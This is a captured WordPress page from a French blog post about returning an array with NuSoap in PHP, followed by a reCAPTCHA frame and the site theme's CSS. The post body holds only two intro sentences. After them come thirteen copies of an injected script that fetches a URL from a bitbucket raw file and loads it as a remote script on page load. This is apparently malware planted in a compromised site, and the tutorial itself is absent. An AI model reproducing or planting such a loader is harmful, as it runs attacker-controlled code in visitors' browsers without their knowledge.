						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
												<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Souscrire						</button>
					</p>
							</form>
			
</li>
<li id="text-365099154" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- bloc_jkraft -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8580204845883176"
     data-ad-slot="3641392040"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</li>
	</ul>
</div>

	<hr />

	<div id="content">
	
		<h1>Main Contents</h1>


	
		<div class="post" id="post-623">
			<h2><a href="https://www.jkraft.fr/2010/11/05/php-retourner-un-tableau-avec-nusoap/" rel="bookmark" title="Permalink: [PHP] Retourner un tableau avec NuSoap">[PHP] Retourner un tableau avec NuSoap</a></h2>
			<p class="date">novembre 5, 2010</p>
			
			<p>Voilà une question qu&rsquo;on me pose souvent, comment renvoyer un tableau à travers un WebService avec NuSoap.<br />
Donc voilà une petite explication.<br />
<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.jkraft.fr/2010/11/05/php-retourner-un-tableau-avec-nusoap/" data-text="[PHP] Retourner un tableau avec NuSoap" data-via="j_kraft" >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.jkraft.fr/2010/11/05/php-retourner-un-tableau-avec-nusoap/" data-layout="button_count"></div></li><li class="share-reddit"><div class="reddit_button"><iframe src="https://www.reddit.com/static/button/button1.html?newwindow=true&width=120&amp;url=https%3A%2F%2Fwww.jkraft.fr%2F2010%2F11%2F05%2Fphp-retourner-un-tableau-avec-nusoap%2F&amp;title=%5BPHP%5D%20Retourner%20un%20tableau%20avec%20NuSoap" height="22" width="120" scrolling="no" frameborder="0"></iframe></div></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>							
				<p class="details_small">
					Catégorie(s): <a href="https://www.jkraft.fr/category/developpement/" rel="category tag">Développement</a>, <a href="https://www.jkraft.fr/category/tuto/" rel="category tag">Tutorial</a>, <a href="https://www.jkraft.fr/category/developpement/web/" rel="category tag">Web</a> | 
					 
					<a href="https://www.jkraft.fr/2010/11/05/php-retourner-un-tableau-avec-nusoap/#comments">Comments (3)</a>				</p>
			
					</div>
		
		

	<h3 id="comments">3 Comments</h3>
	<ol class="commentlist">

		
			<li class="alt" id="comment-3729">
				

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qZl-fDnVbpvP0lzW9pi4WA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769451635891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jkraft.fr/wp-content/themes/darkpink/style.css
body_size: 1828
content:
/*  
Theme Name: Darkpink Reload
Theme URI: http://www.idsg.it/
Description: A semi-fluid 2 columns template with dark backgrounds and pretty colours for Wordpress.
Version: 2.1
Author: ShinRa
Author URI: http://www.idsg.it/
*/

/*  FIREFOX STUFFS   */

html {
min-height:100%;
margin-bottom:1px;
}

a:active {
outline:none;
}

a:focus {
outline:none;
}

/*   BODY AND MISC   */

body {
font-family:arial,tahoma,verdana,sans-serif;
font-size:15px;
background:#000000 url(images/back-body.jpg) repeat top left;
background-attachment:fixed;
color:#efefef;
margin:0;
padding:0;
text-align:center;
}

hr {
display:none;
}

blockquote {
display:block;
color:#fff;
background:transparent url(images/back-blockquote.jpg) no-repeat top left;
font-size:13px;
letter-spacing:1.3px;
padding-left: 20px;
margin: auto;
}

code {
display:block;
padding:8px;
background-color:#333;
font-family:"courier new", courier, monospace;
}

del {
color: #999;
}

ins {
font-weight: bold;
color: #fff;
text-decoration: none;
}

abbr {
cursor:help;
}

acronym {
cursor:help;
}

/*   IMAGES   */

img {
padding:5px;
border:0;
}

img.imgleft {
float:left;
}

img.imgright {
float:right;
}

/*   MAIN LINKS   */

a {
color:#66AAFF;
text-decoration:none;
}

a:hover {
color:#FE4899;
text-decoration:underline;
}

/*   MAIN WRAPPER   */

#wrapper {
width:90%;
max-width: 860px;
padding:20px;
margin:20px auto 20px auto;
background-color:#2A2A2A;
border:10px solid #000;
text-align:left;
}

/*   TOP PAGE LIST   */

ul#pagine {
margin:0 0 30px 0;
padding:0;
list-style-type:none;
text-align:right;
}

ul#pagine li {
display:inline;
font-size:12px;
margin:0;
}

#pagine li a {
color:#999999;
padding:7px;
border:1px solid #444444;
background-color:#333333;
}

#pagine li a:hover, #pagine li.current_page_item a {
background-color:#AAFF66;
color:#333333;
text-decoration:none;
}

/*   HEADER   */

#header {
height:160px;
background:transparent url(images/back-header.jpg) no-repeat top right;
}

#header h1 {
display:none;
}

#header h2, #header h2 a {
color:#AAFF66;
font-weight:normal;
text-transform:uppercase;
font-size:20px;
}

#header div.description {
color:#666666;
font-size:0.9em;
letter-spacing:1.3px;
text-transform:uppercase;
}

/*   MAIN CONTENTS   */

#content {
padding-right:240px;
}

#content a {
color:#BBEE55;
}

#content a:hover {
color:#FE4899;
text-decoration:underline !important;
}

#content h1 {
display:none;
}

#content div.post h2 {
font-weight:normal;
font-family:tahoma,arial,sans-serif;
font-size:22px;
letter-spacing:1.5px;
padding:6px 0;
color:#ffffff;
border-bottom:1px solid #444444;
font-variant:small-caps;
margin-bottom:0;
}

#content div.post h3 {
font-family:tahoma,arial,sans-serif;
font-size:20px;
font-weight:normal;
}

#content div.post h4 {
font-family:tahoma,arial,sans-serif;
font-size:18px;
font-weight:normal;
}

#content div.post h5 {
font-family:tahoma,arial,sans-serif;
font-size:16px;
font-weight:normal;
}

#content div.post h6 {
font-family:tahoma,arial,sans-serif;
font-weight:normal;
font-size:15px;
}

#content div.post h2 a {
color:#ffffff;
}

#content div.post h2 a:hover {
text-decoration:none;
}

#content div.post p {
line-height:150%;
margin-left:50px;
}

#content div.post p.date {
font-size:18px;
text-transform:uppercase;
letter-spacing:2px;
font-family:tahoma, arial, sans-serif;
color:#555;
margin:0;
}

p.nocomments {
font-size:16px;
font-weight:bold;
padding:20px;
text-align:center;
}

#content div.post p.details_small {
padding:7px;
font-size:12px;
margin-bottom:45px;
border: 1px solid #444;
text-align: center;
}

#content div.post ul {
margin-left:60px;
}

#content div.post ul li {
line-height:150%;
}

#content div.post ol {
margin-left:60px;
}

#content div.post ol li {
line-height:150%;
}

/*   NAVIGATION LINKS   */

#content div.navigation {
display:block;
margin-top:20px;
padding-bottom:60px;
}

#content div.navigation span.alignleft {
float:left;
width:47%;
}

#content div.navigation span.alignright {
float:right;
width:47%;
text-align:right;
}

/*   COMMENTS AND COMMENTLIST   */

h3#comments,
h3#respond {
font-weight:normal;
font-family:tahoma,arial,sans-serif;
font-size:22px;
letter-spacing:1.5px;
padding:6px 0;
color:#ffffff;
border-bottom:1px solid #444444;
font-variant:small-caps;
margin-bottom:0;
margin-top: 60px;
}

ol.commentlist {
list-style-type:none;
margin:0;
padding:0;
}

ol.commentlist li {
margin:0 0 20px auto;
}

ol.commentlist li big {
font-weight:normal;
font-family:tahoma,arial,sans-serif;
font-size:22px;
letter-spacing:1.5px;
padding:6px 0;
color:#ffffff;
border-bottom:1px solid #444444;
font-variant:small-caps;
margin-bottom:0;
display:block;
}

ol.commentlist li span.await_mod {
color:#FF0000;
display:block;
text-align:center;
padding:3px;
float:right;
}

ol.commentlist li span.comment_data a {
font-size:12px;
text-transform:uppercase;
letter-spacing:2px;
font-family:tahoma, arial, sans-serif;
color:#555 !important;
text-align:right;
}

ol.commentlist li p {
margin-left:100px;
line-height:140%;
font-size:14px;
}

/*   FORM ELEMENTS   */

input {
padding:4px;
background:#1a1a1a;
color:#efefef;
font-size:14px;
border:2px solid #000;
}

input[type="submit"] {
background:#1a1a1a;
color:#efefef;
text-transform:uppercase;
font-size:14px;
}

textarea {
width:400px;
padding:4px;
background:#1a1a1a;
color:#efefef;
font-size:14px;
border:2px solid #000;
}

/*   SIDEBAR   */

#sidebar {
width:200px;
float:right;
font-size:12px;
color:#dedede;
}

#sidebar h1 {
display:none;
}

#sidebar ul {
margin:0;
padding:0;
list-style-type:none;
}

#sidebar ul li h2 {
font-size:15px;
font-weight:normal;
font-family:tahoma, arial,sans-serif;
text-transform:uppercase;
padding-top:20px;
}

#sidebar a {
display:block;
line-height:160%;
padding:4px 0 4px 0;
}

#sidebar a:hover {
text-decoration:none;
background-color:#333333;
}

#sidebar ul li a {
border-bottom:1px solid #666;
}
.main_gp {
display: none;
}
/*   SIDEBAR WIDGETS TAGS   */

#sidebar table td a {
border:0 !important;
display:inline !important;
padding:0 !important;
}

#sidebar td {
width:14%;
}

#sidebar td#next {
text-align:right;
}

.recentcomments a {
border:0 !important;
}

.recentcomments {
border-bottom:1px solid #666666;
}

/*   FOOTER   */

#footer {
clear:both;
padding-top:40px;
text-align:center;
font-size:13px;
}

#footer h1 {
display:none;
}

/*   EXTRAS   */

.sh_avatar, .gravatar {
position:relative;
top:145px;
width: 60px;
height: 60px;
padding: 0;
border: 6px solid #000;
}

ol.commentlist li li {
border: 0 !important;
padding: 0 !important;
margin:0 !important;
margin-left:100px !important;
}

img.wp-smiley {
display: inline !important;
padding: 0 !important;
margin: 0 !important;
float: none !important;
vertical-align: middle !important;
border: 0 !important;
background: transparent !important;
}